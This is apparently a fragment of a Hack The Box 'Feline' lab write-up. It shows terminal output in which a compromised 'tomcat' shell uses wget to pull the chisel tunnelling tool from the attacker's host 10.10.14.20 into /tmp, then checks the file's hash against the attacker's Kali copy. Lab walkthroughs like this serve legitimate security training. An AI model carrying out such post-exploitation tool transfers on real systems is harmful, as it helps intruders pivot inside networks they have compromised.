 tomcat@VirusBucket:/tmp$ wget 10.10.14.20/chisel
--2021-11-02 03:39:10--  http://10.10.14.20/chisel
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8339456 (8.0M) [application/octet-stream]
Saving to: ‘chisel’
chisel                                      100%[=====================
2021-11-02 03:39:26 (527 KB/s) - ‘chisel’ saved [8339456/8339456]
tomcat@VirusBucket:/tmp$ md5sum chisel
58037ef897ec155a03ea193df4ec618a  chisel
tomcat@VirusBucket:/tmp$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Feline]
└─# md5sum chisel
58037ef897ec155a03ea193df4ec618a  chisel
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Feline]
└─#